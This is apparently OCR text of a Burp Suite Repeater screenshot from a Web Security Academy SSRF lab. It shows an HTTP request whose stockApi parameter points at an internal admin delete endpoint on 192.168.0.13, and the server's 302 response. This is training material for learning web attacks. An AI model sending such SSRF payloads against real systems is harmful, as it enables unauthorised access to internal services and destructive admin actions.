 Applications Places System EN Mon Dec 18, 5:54 PM
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a0a00dd0457adbe8211de85005a0047.web-security-acade... HTTP/2 ?
Request
Pretty Raw Hex \n
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a0a00dd0457adbe8211de85005a0047.
web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0a00dd0457adbe8211de85005a0047.
web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http%3A%2F%2F192.168.0.13%3A8080%2Fadmin/
delete?
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.13:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
user 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 3
Done 110 bytes | 184 millis
[vokoscre... Lab: Basic ... Burp Suite... Basic SSR... Menu